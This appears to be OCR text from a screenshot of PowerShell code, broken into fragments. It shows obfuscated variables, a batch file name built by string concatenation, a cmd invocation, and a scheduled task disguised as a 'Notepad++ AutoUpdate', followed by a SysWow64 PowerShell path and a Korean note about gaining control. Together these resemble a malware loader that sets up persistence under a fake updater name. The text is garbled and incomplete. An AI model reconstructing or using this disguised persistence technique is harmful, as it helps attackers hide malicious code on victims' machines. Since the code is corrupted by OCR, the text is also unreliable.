
00(0)E9B);$hCJgBhK9jtWsC.Close();$F61

(.)b'+'a' +'t';$g(N)49UVvZbCvzq='cmd 

\\\"' + $F61heD(p)mAIoK + '\\\" '+[ch

t]::Parse(38, 'Number')+' exit\\\"';s

epad(P)lusAutoUpdate' /tr $gN49UV(v)Z

(n)coding Byte;&$F61heDpmAIoK;"
&& exit

:\Windows\SysWow64\WindowsPowerShell\v1.0) 아
제어할 수 있게 하려고 사용